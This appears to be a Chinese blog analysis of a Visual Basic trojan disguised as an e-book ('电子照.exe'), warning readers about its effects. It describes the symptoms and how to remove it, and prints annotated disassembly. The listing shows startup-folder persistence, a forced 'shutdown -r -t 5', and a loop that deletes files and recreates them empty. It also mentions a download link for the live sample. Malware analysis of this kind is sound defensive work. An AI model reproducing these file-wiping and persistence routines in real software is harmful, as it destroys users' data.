上面的图片是中毒之后的效果,关键部位已经隐藏鸟。不过要是想看高清图片的话可以猛击此处下载病毒样本测试(虚拟机下运行哦,出了问题别找我。hoho  )。
)。

上图是病区的所有文件信息,不要运行那个“电子找.exe”就好哈,另外提一下。那个Pic.dll文件其实是个图片,将扩展名改为jpeg就会发现这个dll文件就是病毒发作之后设置的桌面背景,如果测试病毒只想得到这个图片的话那么到这里就够鸟 😉 。

上图是病毒发作之后的另外一个症状,所有文件的大小变为0。不过很不幸的告诉大家,这个病毒直接将源文件删除,并没有进行隐藏。所以只能很悲剧哦的高速中毒的同志们,数据没鸟。如果运气好的话可以用易我数据回复向导(我记得本站有个下载链接的,自己搜索吧)或者其他的数据恢复软件尝试下恢复数据,但是成功的概率貌似很小,很小。如果只想知道自己的数据是怎么没的,还能不能找回来。那么看到这里就行了,如果想要更近一步的解释可以继续看  。另外说一下,如果硬盘分区的盘符在光驱之后则文件不会被修改,例如光驱盘符为D,则D盘之后的文件将不会被删除(系统盘文件不受影响)。
。另外说一下,如果硬盘分区的盘符在光驱之后则文件不会被修改,例如光驱盘符为D,则D盘之后的文件将不会被删除(系统盘文件不受影响)。

上图是病毒运行界面,其实mm长得还是挺漂亮滴。病毒在运行过程中是不会发作滴,但是一旦点了界面上的“关”那个按钮,那就真的挫啦。如果不小心运行了,可以使用任务管理器将其结束掉。并且运行完之后再次运行将会直接出现关机对话框。反正是挺恶心滴 😎 。
虽然病毒提示关机,但是你会发现中招之后的第一次并不能关闭计算机,嘎嘎。中招之后那个电子书在运行就直接提示关机啦,不能看鸟。郁郁了吧?其实要删除病毒也挺简单的,该病毒只有一个可执行文件,中毒之后可以从当前用户的启动文件夹下找到,直接用第三方进程管理工具将其结束掉并且删除即可,但是很不幸,文件驾鹤西游鸟,回不来啦。 :8
最后到了代码时间鸟,先看第一部分,程序是怎么知道有木有中毒的呢?判断比较简单:
00463E60 55 push ebp ; 运行次数判断,看是不是第一次,貌似第一次都好重要啊。
00463E61 8BEC mov ebp,esp
00463E63 83EC 18 sub esp,0x18
00463E66 68 46144000 push
00463EDB C745 FC 0400000>mov dword ptr ss:[ebp-0x4],0x4
00463EE2 FF15 58104000 call dword ptr ds:[< &MSVBVM60.#598>] ; MSVBVM60.rtcDoEvents
00463EE8 C745 FC 0500000>mov dword ptr ss:[ebp-0x4],0x5
00463EEF C745 AC 0C27460>mov dword ptr ss:[ebp-0x54],电子照.00462>; UNICODE "WinDir"
00463EF6 C745 A4 0800000>mov dword ptr ss:[ebp-0x5C],0x8
00463EFD 8D55 A4 lea edx,dword ptr ss:[ebp-0x5C]
00463F00 8D4D B4 lea ecx,dword ptr ss:[ebp-0x4C]
00463F03 FF15 EC104000 call dword ptr ds:[< &MSVBVM60.__vbaVarDu>; MSVBVM60.__vbaVarDup
00463F09 8D45 B4 lea eax,dword ptr ss:[ebp-0x4C]
00463F0C 50 push eax
00463F0D FF15 40104000 call dword ptr ds:[< &MSVBVM60.#667>] ; MSVBVM60.rtcEnvironBstr
00463F13 8BD0 mov edx,eax
00463F15 8D4D CC lea ecx,dword ptr ss:[ebp-0x34]
00463F18 FF15 00114000 call dword ptr ds:[< &MSVBVM60.__vbaStrMo>; MSVBVM60.__vbaStrMove
00463F1E 50 push eax
00463F1F 68 20274600 push 电子照.00462720 ; UNICODE "\system32\taskmgr.exe"
00463F24 FF15 2C104000 call dword ptr ds:[< &MSVBVM60.__vbaStrCa>; MSVBVM60.__vbaStrCat
00463F2A 8BD0 mov edx,eax
00463F2C 8D4D C8 lea ecx,dword ptr ss:[ebp-0x38]
00463F2F FF15 00114000 call dword ptr ds:[< &MSVBVM60.__vbaStrMo>; MSVBVM60.__vbaStrMove
00463F35 50 push eax
00463F36 6A 01 push 0x1
00463F38 6A FF push -0x1
00463F3A 6A 20 push 0x20
00463F3C FF15 B8104000 call dword ptr ds:[< &MSVBVM60.__vbaFileO>; MSVBVM60.__vbaFileOpen
00463F42 8D4D C8 lea ecx,dword ptr ss:[ebp-0x38]
00463F45 51 push ecx
00463F46 8D55 CC lea edx,dword ptr ss:[ebp-0x34]
00463F49 52 push edx
00463F4A 6A 02 push 0x2
00463F4C FF15 D0104000 call dword ptr ds:[< &MSVBVM60.__vbaFreeS>; MSVBVM60.__vbaFreeStrList
00463F52 83C4 0C add esp,0xC
00463F55 8D4D B4 lea ecx,dword ptr ss:[ebp-0x4C]
00463F58 FF15 10104000 call dword ptr ds:[< &MSVBVM60.__vbaFreeV>; MSVBVM60.__vbaFreeVar
00463F5E C745 FC 0600000>mov dword ptr ss:[ebp-0x4],0x6
00463F65 C745 AC 5027460>mov dword ptr ss:[ebp-0x54],电子照.00462>; UNICODE "C:\Pic.dll"
00463F6C C745 A4 0800000>mov dword ptr ss:[ebp-0x5C],0x8
00463F73 8D55 A4 lea edx,dword ptr ss:[ebp-0x5C]
00463F76 8D4D B4 lea ecx,dword ptr ss:[ebp-0x4C]
00463F79 FF15 EC104000 call dword ptr ds:[< &MSVBVM60.__vbaVarDu>; MSVBVM60.__vbaVarDup
00463F7F 6A 00 push 0x0
00463F81 8D45 B4 lea eax,dword ptr ss:[ebp-0x4C]
00463F84 50 push eax
00463F85 FF15 B0104000 call dword ptr ds:[< &MSVBVM60.#645>] ; MSVBVM60.rtcDir
00463F8B 8BD0 mov edx,eax
00463F8D 8D4D CC lea ecx,dword ptr ss:[ebp-0x34]
00463F90 FF15 00114000 call dword ptr ds:[< &MSVBVM60.__vbaStrMo>; MSVBVM60.__vbaStrMove
00463F96 50 push eax
00463F97 68 6C274600 push 电子照.0046276C
00463F9C FF15 6C104000 call dword ptr ds:[< &MSVBVM60.__vbaStrCm>; MSVBVM60.__vbaStrCmp
00463FA2 F7D8 neg eax
00463FA4 1BC0 sbb eax,eax
00463FA6 F7D8 neg eax
00463FA8 F7D8 neg eax
00463FAA 66:8945 84 mov word ptr ss:[ebp-0x7C],ax
00463FAE 8D4D CC lea ecx,dword ptr ss:[ebp-0x34]
00463FB1 FF15 20114000 call dword ptr ds:[< &MSVBVM60.__vbaFreeS>; MSVBVM60.__vbaFreeStr
00463FB7 8D4D B4 lea ecx,dword ptr ss:[ebp-0x4C]
00463FBA FF15 10104000 call dword ptr ds:[< &MSVBVM60.__vbaFreeV>; MSVBVM60.__vbaFreeVar
00463FC0 0FBF4D 84 movsx ecx,word ptr ss:[ebp-0x7C]
00463FC4 85C9 test ecx,ecx
00463FC6 0F84 8E010000 je 电子照.0046415A ; 如果找到pic.dll文件则不跳转。直接进入关机流程
00464020 BA 50274600 mov edx,电子照.00462750 ; UNICODE "C:\Pic.dll"
00464025 8B4D 08 mov ecx,dword ptr ss:[ebp+0x8]
00464028 83C1 38 add ecx,0x38
0046402B FF15 CC104000 call dword ptr ds:[< &MSVBVM60.__vbaStrCo>; MSVBVM60.__vbaStrCopy
00464031 C745 FC 0900000>mov dword ptr ss:[ebp-0x4],0x9
00464038 6A 01 push 0x1
0046403A 8B4D 08 mov ecx,dword ptr ss:[ebp+0x8]
0046403D 8B51 38 mov edx,dword ptr ds:[ecx+0x38]
00464040 52 push edx
00464041 8D45 CC lea eax,dword ptr ss:[ebp-0x34]
00464044 50 push eax
00464045 FF15 F0104000 call dword ptr ds:[< &MSVBVM60.__vbaStrTo>; MSVBVM60.__vbaStrToAnsi
0046404B 50 push eax
0046404C 8D4D D0 lea ecx,dword ptr ss:[ebp-0x30]
0046404F 51 push ecx
00464050 FF15 E8104000 call dword ptr ds:[< &MSVBVM60.__vbaI4Var>; MSVBVM60.__vbaI4Var
00464056 50 push eax
00464057 6A 14 push 0x14
00464059 E8 5AE6FFFF call 电子照.004626B8
0046405E 8945 90 mov dword ptr ss:[ebp-0x70],eax
00464061 FF15 30104000 call dword ptr ds:[< &MSVBVM60.__vbaSetSy>; MSVBVM60.__vbaSetSystemError
00464067 8B55 CC mov edx,dword ptr ss:[ebp-0x34]
0046406A 52 push edx
0046406B 8B45 08 mov eax,dword ptr ss:[ebp+0x8]
0046406E 83C0 38 add eax,0x38
00464071 50 push eax
00464072 FF15 90104000 call dword ptr ds:[< &MSVBVM60.__vbaStrTo>; MSVBVM60.__vbaStrToUnicode
00464078 8B4D 08 mov ecx,dword ptr ss:[ebp+0x8]
0046407B 8B55 90 mov edx,dword ptr ss:[ebp-0x70]
0046407E 8951 34 mov dword ptr ds:[ecx+0x34],edx
00464081 8D4D CC lea ecx,dword ptr ss:[ebp-0x34]
00464084 FF15 20114000 call dword ptr ds:[< &MSVBVM60.__vbaFreeS>; MSVBVM60.__vbaFreeStr
0046408A C745 FC 0A00000>mov dword ptr ss:[ebp-0x4],0xA ; 调用关机代码
00464091 C745 AC 7427460>mov dword ptr ss:[ebp-0x54],电子照.00462>; UNICODE "shutdown -r -t 5"
00464098 C745 A4 0800000>mov dword ptr ss:[ebp-0x5C],0x8
0046409F 8D55 A4 lea edx,dword ptr ss:[ebp-0x5C]
004640A2 8D4D B4 lea ecx,dword ptr ss:[ebp-0x4C]
004640A5 FF15 EC104000 call dword ptr ds:[< &MSVBVM60.__vbaVarDu>; MSVBVM60.__vbaVarDup
0046415A C745 F0 0000000>mov dword ptr ss:[ebp-0x10],0x0 ;如果没有文件则跳转到这里
00464161 9B wait
00464162 68 99414600 push 电子照.00464199
00464167 EB 26 jmp short 电子照.0046418F ;删除了部分代码,太长了
病毒在退出过程中执行的那些见不的人的勾当,hoho:
00467925 51 push ecx
00467926 68 34294600 push 电子照.00462934
0046792B FF15 2C104000 call dword ptr ds:[< &MSVBVM60.__vbaStrCa>; MSVBVM60.__vbaStrCat
00467931 8BD0 mov edx,eax
00467933 8D4D C8 lea ecx,dword ptr ss:[ebp-0x38]
00467936 FF15 00114000 call dword ptr ds:[< &MSVBVM60.__vbaStrMo>; MSVBVM60.__vbaStrMove
0046793C 50 push eax
0046793D FF15 D4104000 call dword ptr ds:[< &MSVBVM60.#576>] ; MSVBVM60.rtcFileCopy
00467943 8D55 C4 lea edx,dword ptr ss:[ebp-0x3C] ; 将程序复制到用户的启动文件夹下
00467946 52 push edx
00467947 8D45 C8 lea eax,dword ptr ss:[ebp-0x38]
0046794A 50 push eax
0046794B 8D4D CC lea ecx,dword ptr ss:[ebp-0x34]
00467A6F 68 50274600 push 电子照.00462750 ; UNICODE "C:\Pic.dll"
00467A74 8B55 CC mov edx,dword ptr ss:[ebp-0x34]
00467A77 52 push edx
00467A78 68 C0294600 push 电子照.004629C0 ; UNICODE "\Pic.dll"
00467A7D FF15 2C104000 call dword ptr ds:[< &MSVBVM60.__vbaStrCa>; MSVBVM60.__vbaStrCat
00467A83 8BD0 mov edx,eax
00467A85 8D4D C8 lea ecx,dword ptr ss:[ebp-0x38]
00467A88 FF15 00114000 call dword ptr ds:[< &MSVBVM60.__vbaStrMo>; MSVBVM60.__vbaStrMove
00467A8E 50 push eax
00467A8F FF15 D4104000 call dword ptr ds:[< &MSVBVM60.#576>] ; MSVBVM60.rtcFileCopy
00467A95 8D45 C8 lea eax,dword ptr ss:[ebp-0x38] ; 复制pic.dll文件到系统盘根目录下
00467A98 50 push eax
00467A99 8D4D CC lea ecx,dword ptr ss:[ebp-0x34]
00464762 6A 01 push 0x1
00464764 68 C8274600 push 电子照.004627C8 ; GetFloder 获取文件夹
00464769 8D95 3CFFFFFF lea edx,dword ptr ss:[ebp-0xC4]
0046476F 52 push edx
00464770 8D85 CCFEFFFF lea eax,dword ptr ss:[ebp-0x134]
00464776 50 push eax
00464777 FF15 F4104000 call dword ptr ds:[< &MSVBVM60.__vbaVarLa>; MSVBVM60.__vbaVarLateMemCallLd
0046477D 83C4 20 add esp,0x20
00464780 50 push eax
00464781 8D4D 8C lea ecx,dword ptr ss:[ebp-0x74]
00464784 51 push ecx
00464785 FF15 E4104000 call dword ptr ds:[< &MSVBVM60.__vbaVarSe>; MSVBVM60.__vbaVarSetVar
0046478B C745 FC 0400000>mov dword ptr ss:[ebp-0x4],0x4
00464792 6A 00 push 0x0
00464794 68 DC274600 push 电子照.004627DC ; Files 获取文件
00464799 8D55 8C lea edx,dword ptr ss:[ebp-0x74]
0046479C 52 push edx
0046479D 8D85 CCFEFFFF lea eax,dword ptr ss:[ebp-0x134]
00464829 FF15 70104000 call dword ptr ds:[< &MSVBVM60.#529>] ; MSVBVM60.rtcKillFiles
0046482F C745 FC 0800000>mov dword ptr ss:[ebp-0x4],0x8
00464836 8D45 BC lea eax,dword ptr ss:[ebp-0x44]
00464839 8985 B4FEFFFF mov dword ptr ss:[ebp-0x14C],eax
0046483F C785 ACFEFFFF 0>mov dword ptr ss:[ebp-0x154],0x4008
00464849 C785 A4FEFFFF F>mov dword ptr ss:[ebp-0x15C],-0x1
00464690 55 push ebp ;文件以及文件夹删除函数
00464691 8BEC mov ebp,esp
00464693 83EC 18 sub esp,0x18
00464696 68 46144000 push
0046469B 64:A1 00000000 mov eax,dword ptr fs:[0]
004646A1 50 push eax
004646A2 64:8925 0000000>mov dword ptr fs:[0],esp
004646A9 B8 A4040000 mov eax,0x4A4
004646AE E8 8DCDF9FF call
004646B3 53 push ebx
004646B4 56 push esi
004646B5 57 push edi
004646B6 8965 E8 mov dword ptr ss:[ebp-0x18],esp
004646B9 C745 EC A011400>mov dword ptr ss:[ebp-0x14],电子照.004011>; /
004646C0 C745 F0 0000000>mov dword ptr ss:[ebp-0x10],0x0
004646C7 C745 F4 0000000>mov dword ptr ss:[ebp-0xC],0x0
004646CE 8B45 08 mov eax,dword ptr ss:[ebp+0x8]
004646D1 8B08 mov ecx,dword ptr ds:[eax]
004646D3 8B55 08 mov edx,dword ptr ss:[ebp+0x8]
004646D6 52 push edx
004646D7 FF51 04 call dword ptr ds:[ecx+0x4]
004646DA C745 FC 0100000>mov dword ptr ss:[ebp-0x4],0x1
004646E1 8B45 10 mov eax,dword ptr ss:[ebp+0x10]
004646E4 C700 00000000 mov dword ptr ds:[eax],0x0
004646EA C745 FC 0200000>mov dword ptr ss:[ebp-0x4],0x2
004646F1 6A 00 push 0x0
004646F3 68 30284600 push 电子照.00462830 ; (Initial CPU selection)
004646F8 8D8D CCFEFFFF lea ecx,dword ptr ss:[ebp-0x134]
004646FE 51 push ecx
004646FF FF15 A0104000 call dword ptr ds:[< &MSVBVM60.#716>] ; MSVBVM60.rtcCreateObject2
00464705 8D95 CCFEFFFF lea edx,dword ptr ss:[ebp-0x134]
0046470B 52 push edx
0046470C 8D85 3CFFFFFF lea eax,dword ptr ss:[ebp-0xC4]
00464712 50 push eax
00464713 FF15 E4104000 call dword ptr ds:[< &MSVBVM60.__vbaVar>; MSVBVM60.__vbaVarSetVar
00464719 C745 FC 0300000>mov dword ptr ss:[ebp-0x4],0x3
00464720 8B4D 0C mov ecx,dword ptr ss:[ebp+0xC]
00464723 898D B4FEFFFF mov dword ptr ss:[ebp-0x14C],ecx
00464729 C785 ACFEFFFF 0>mov dword ptr ss:[ebp-0x154],0x4008
00464733 B8 10000000 mov eax,0x10
00464738 E8 03CDF9FF call
0046473D 8BD4 mov edx,esp
0046473F 8B85 ACFEFFFF mov eax,dword ptr ss:[ebp-0x154]
00464745 8902 mov dword ptr ds:[edx],eax
00464747 8B8D B0FEFFFF mov ecx,dword ptr ss:[ebp-0x150]
0046474D 894A 04 mov dword ptr ds:[edx+0x4],ecx
00464750 8B85 B4FEFFFF mov eax,dword ptr ss:[ebp-0x14C]
00464756 8942 08 mov dword ptr ds:[edx+0x8],eax
00464759 8B8D B8FEFFFF mov ecx,dword ptr ss:[ebp-0x148]
0046475F 894A 0C mov dword ptr ds:[edx+0xC],ecx
00464762 6A 01 push 0x1
00464764 68 C8274600 push 电子照.004627C8 ; GetFloder 获取文件夹
00464769 8D95 3CFFFFFF lea edx,dword ptr ss:[ebp-0xC4]
0046476F 52 push edx
00464770 8D85 CCFEFFFF lea eax,dword ptr ss:[ebp-0x134]
00464776 50 push eax
00464777 FF15 F4104000 call dword ptr ds:[< &MSVBVM60.__vbaVar>; MSVBVM60.__vbaVarLateMemCallLd
0046477D 83C4 20 add esp,0x20
00464780 50 push eax
00464781 8D4D 8C lea ecx,dword ptr ss:[ebp-0x74]
00464784 51 push ecx
00464785 FF15 E4104000 call dword ptr ds:[< &MSVBVM60.__vbaVar>; MSVBVM60.__vbaVarSetVar
0046478B C745 FC 0400000>mov dword ptr ss:[ebp-0x4],0x4
00464792 6A 00 push 0x0
00464794 68 DC274600 push 电子照.004627DC ; Files 获取文件
00464799 8D55 8C lea edx,dword ptr ss:[ebp-0x74]
0046479C 52 push edx
0046479D 8D85 CCFEFFFF lea eax,dword ptr ss:[ebp-0x134]
004647A3 50 push eax
004647A4 FF15 F4104000 call dword ptr ds:[< &MSVBVM60.__vbaVar>; MSVBVM60.__vbaVarLateMemCallLd
004647AA 83C4 10 add esp,0x10
004647AD 8BD0 mov edx,eax
004647AF 8D8D 20FEFFFF lea ecx,dword ptr ss:[ebp-0x1E0]
004647B5 FF15 60104000 call dword ptr ds:[< &MSVBVM60.__vbaVar>; MSVBVM60.__vbaVarZero
004647BB 8D8D 20FEFFFF lea ecx,dword ptr ss:[ebp-0x1E0]
004647C1 51 push ecx
004647C2 8D55 9C lea edx,dword ptr ss:[ebp-0x64]
004647C5 52 push edx
004647C6 8D85 88FEFFFF lea eax,dword ptr ss:[ebp-0x178]
004647CC 50 push eax
004647CD 8D8D 60FCFFFF lea ecx,dword ptr ss:[ebp-0x3A0]
004647D3 51 push ecx
004647D4 8D95 5CFCFFFF lea edx,dword ptr ss:[ebp-0x3A4]
004647DA 52 push edx
004647DB 8D85 BCFCFFFF lea eax,dword ptr ss:[ebp-0x344]
004647E1 50 push eax
004647E2 FF15 04114000 call dword ptr ds:[< &MSVBVM60.__vbaFor>; MSVBVM60.__vbaForEachVar
004647E8 8985 94FBFFFF mov dword ptr ss:[ebp-0x46C],eax
004647EE E9 47010000 jmp 电子照.0046493A
004647F3 C745 FC 0500000>mov dword ptr ss:[ebp-0x4],0x5 ; 循环删除文件
004647FA 6A FF push -0x1
004647FC FF15 48104000 call dword ptr ds:[< &MSVBVM60.__vbaOnE>; MSVBVM60.__vbaOnError
00464802 C745 FC 0600000>mov dword ptr ss:[ebp-0x4],0x6
00464809 8D4D 9C lea ecx,dword ptr ss:[ebp-0x64]
0046480C 51 push ecx
0046480D FF15 08114000 call dword ptr ds:[< &MSVBVM60.__vbaStr>; MSVBVM60.__vbaStrVarCopy
00464813 8BD0 mov edx,eax
00464815 8D4D BC lea ecx,dword ptr ss:[ebp-0x44]
00464818 FF15 00114000 call dword ptr ds:[< &MSVBVM60.__vbaStr>; MSVBVM60.__vbaStrMove
0046481E C745 FC 0700000>mov dword ptr ss:[ebp-0x4],0x7
00464825 8D55 9C lea edx,dword ptr ss:[ebp-0x64]
00464828 52 push edx
00464829 FF15 70104000 call dword ptr ds:[< &MSVBVM60.#529>] ; MSVBVM60.rtcKillFiles
0046482F C745 FC 0800000>mov dword ptr ss:[ebp-0x4],0x8 ; 通过rtcKillFiles直接删除文件,太狠鸟~
00464836 8D45 BC lea eax,dword ptr ss:[ebp-0x44]
00464839 8985 B4FEFFFF mov dword ptr ss:[ebp-0x14C],eax
0046483F C785 ACFEFFFF 0>mov dword ptr ss:[ebp-0x154],0x4008
00464849 C785 A4FEFFFF F>mov dword ptr ss:[ebp-0x15C],-0x1
00464853 C785 9CFEFFFF 0>mov dword ptr ss:[ebp-0x164],0xB
0046485D 6A 00 push 0x0
0046485F 68 6C284600 push 电子照.0046286C ; Scripting.FileSystemObject
00464864 8D8D CCFEFFFF lea ecx,dword ptr ss:[ebp-0x134]
0046486A 51 push ecx
0046486B FF15 A0104000 call dword ptr ds:[< &MSVBVM60.#716>] ; MSVBVM60.rtcCreateObject2
00464871 B8 10000000 mov eax,0x10
00464876 E8 C5CBF9FF call
0046487B 8BD4 mov edx,esp
0046487D 8B85 ACFEFFFF mov eax,dword ptr ss:[ebp-0x154]
00464883 8902 mov dword ptr ds:[edx],eax
00464885 8B8D B0FEFFFF mov ecx,dword ptr ss:[ebp-0x150]
0046488B 894A 04 mov dword ptr ds:[edx+0x4],ecx
0046488E 8B85 B4FEFFFF mov eax,dword ptr ss:[ebp-0x14C]
00464894 8942 08 mov dword ptr ds:[edx+0x8],eax
00464897 8B8D B8FEFFFF mov ecx,dword ptr ss:[ebp-0x148]
0046489D 894A 0C mov dword ptr ds:[edx+0xC],ecx
004648A0 B8 10000000 mov eax,0x10
004648A5 E8 96CBF9FF call
004648AA 8BD4 mov edx,esp
004648AC 8B85 9CFEFFFF mov eax,dword ptr ss:[ebp-0x164]
004648B2 8902 mov dword ptr ds:[edx],eax
004648B4 8B8D A0FEFFFF mov ecx,dword ptr ss:[ebp-0x160]
004648BA 894A 04 mov dword ptr ds:[edx+0x4],ecx
004648BD 8B85 A4FEFFFF mov eax,dword ptr ss:[ebp-0x15C]
004648C3 8942 08 mov dword ptr ds:[edx+0x8],eax
004648C6 8B8D A8FEFFFF mov ecx,dword ptr ss:[ebp-0x158]
004648CC 894A 0C mov dword ptr ds:[edx+0xC],ecx
004648CF 6A 02 push 0x2
004648D1 68 A4284600 push 电子照.004628A4 ; CreateTextFile
004648D6 8D95 CCFEFFFF lea edx,dword ptr ss:[ebp-0x134] ;将删除的文件重新创建回来
004648DC 52 push edx
004648DD 8D85 BCFEFFFF lea eax,dword ptr ss:[ebp-0x144]
004648E3 50 push eax
004648E4 FF15 F4104000 call dword ptr ds:[< &MSVBVM60.__vbaVar>; MSVBVM60.__vbaVarLateMemCallLd
004648EA 83C4 30 add esp,0x30
004648ED 50 push eax
004648EE 8D8D 0CFFFFFF lea ecx,dword ptr ss:[ebp-0xF4]
004648F4 51 push ecx
004648F5 FF15 E4104000 call dword ptr ds:[< &MSVBVM60.__vbaVar>; MSVBVM60.__vbaVarSetVar
004648FB 8D8D CCFEFFFF lea ecx,dword ptr ss:[ebp-0x134]
00464901 FF15 10104000 call dword ptr ds:[< &MSVBVM60.__vbaFre>; MSVBVM60.__vbaFreeVar
00464907 C745 FC 0900000>mov dword ptr ss:[ebp-0x4],0x9
0046490E 8D55 9C lea edx,dword ptr ss:[ebp-0x64]
00464911 52 push edx
00464912 8D85 88FEFFFF lea eax,dword ptr ss:[ebp-0x178]
00464918 50 push eax
00464919 8D8D 60FCFFFF lea ecx,dword ptr ss:[ebp-0x3A0]
0046491F 51 push ecx
00464920 8D95 5CFCFFFF lea edx,dword ptr ss:[ebp-0x3A4]
00464926 52 push edx
00464927 8D85 BCFCFFFF lea eax,dword ptr ss:[ebp-0x344]
0046492D 50 push eax
0046492E FF15 20104000 call dword ptr ds:[< &MSVBVM60.__vbaNex>; MSVBVM60.__vbaNextEachVar
00464934 8985 94FBFFFF mov dword ptr ss:[ebp-0x46C],eax
0046493A 83BD 94FBFFFF 0>cmp dword ptr ss:[ebp-0x46C],0x0
00464941 ^ 0F85 ACFEFFFF jnz 电子照.004647F3 ; 循环删除文件
00467C90 8D4D B0 lea ecx,dword ptr ss:[ebp-0x50]
00467C93 FF15 10104000 call dword ptr ds:[< &MSVBVM60.__vbaFreeV>; MSVBVM60.__vbaFreeVar
00467C99 C745 FC 0C00000>mov dword ptr ss:[ebp-0x4],0xC
00467CA0 BA 50274600 mov edx,电子照.00462750 ; UNICODE "C:\Pic.dll"
00467CA5 8B4D 08 mov ecx,dword ptr ss:[ebp+0x8]
00467CA8 83C1 38 add ecx,0x38
00467CAB FF15 CC104000 call dword ptr ds:[< &MSVBVM60.__vbaStrCo>; MSVBVM60.__vbaStrCopy
00467CB1 C745 FC 0D00000>mov dword ptr ss:[ebp-0x4],0xD
00467CB8 6A 01 push 0x1
00467CBA 8B45 08 mov eax,dword ptr ss:[ebp+0x8]
00467CBD 8B48 38 mov ecx,dword ptr ds:[eax+0x38]
00467CC0 51 push ecx
00467CC1 8D55 CC lea edx,dword ptr ss:[ebp-0x34]
00467CC4 52 push edx
00467CC5 FF15 F0104000 call dword ptr ds:[< &MSVBVM60.__vbaStrTo>; MSVBVM60.__vbaStrToAnsi
00467CCB 50 push eax
00467CCC 8D45 D0 lea eax,dword ptr ss:[ebp-0x30]
00467CCF 50 push eax
00467CD0 FF15 E8104000 call dword ptr ds:[< &MSVBVM60.__vbaI4Var>; MSVBVM60.__vbaI4Var
00467CD6 50 push eax
00467CD7 6A 14 push 0x14
00467CD9 E8 DAA9FFFF call 电子照.004626B8 ; 设置桌面背景图片
00467CDE 8985 6CFFFFFF mov dword ptr ss:[ebp-0x94],eax
00467CE4 FF15 30104000 call dword ptr ds:[< &MSVBVM60.__vbaSetSy>; MSVBVM60.__vbaSetSystemError
00467CEA 8B4D CC mov ecx,dword ptr ss:[ebp-0x34]
00467CED 51 push ecx
00467CEE 8B55 08 mov edx,dword ptr ss:[ebp+0x8]
00467CF1 83C2 38 add edx,0x38
00467CF4 52 push edx
00467CF5 FF15 90104000 call dword ptr ds:[< &MSVBVM60.__vbaStrTo>; MSVBVM60.__vbaStrToUnicode
00467CFB 8B45 08 mov eax,dword ptr ss:[ebp+0x8]
00467CFE 8B8D 6CFFFFFF mov ecx,dword ptr ss:[ebp-0x94]
00467D04 8948 34 mov dword ptr ds:[eax+0x34],ecx
00467D07 8D4D CC lea ecx,dword ptr ss:[ebp-0x34]
00467D0A FF15 20114000 call dword ptr ds:[< &MSVBVM60.__vbaFreeS>; MSVBVM60.__vbaFreeStr
00467D10 C745 FC 0E00000>mov dword ptr ss:[ebp-0x4],0xE
00467D17 C745 88 7427460>mov dword ptr ss:[ebp-0x78],电子照.00462774 ; UNICODE "shutdown -r -t 5"
00467D1E C745 80 0800000>mov dword ptr ss:[ebp-0x80],0x8 ; 关闭计算机代码
00467D25 8D55 80 lea edx,dword ptr ss:[ebp-0x80]
00467D28 8D4D B0 lea ecx,dword ptr ss:[ebp-0x50]
00467D2B FF15 EC104000 call dword ptr ds:[< &MSVBVM60.__vbaVarDu>; MSVBVM60.__vbaVarDup
00467D31 6A 02 push 0x2
00467D33 8D55 B0 lea edx,dword ptr ss:[ebp-0x50]
00467D36 52 push edx
00467D37 FF15 80104000 call dword ptr ds:[< &MSVBVM60.#600>] ; MSVBVM60.rtcShell
00467D3D DD9D 64FFFFFF fstp qword ptr ss:[ebp-0x9C] ; 关闭计算机
00467D43 8D4D B0 lea ecx,dword ptr ss:[ebp-0x50]
00467D46 FF15 10104000 call dword ptr ds:[< &MSVBVM60.__vbaFreeV>; MSVBVM60.__vbaFreeVar
00467D4C C745 FC 0F00000>mov dword ptr ss:[ebp-0x4],0xF
00467D53 833D 48934600 0>cmp dword ptr ds:[0x469348],0x0
00467D5A 75 1C jnz short 电子照.00467D78
PS:说句废话,喜欢看黄色图片和小电影滴银要小心啦,不要得不偿失哦。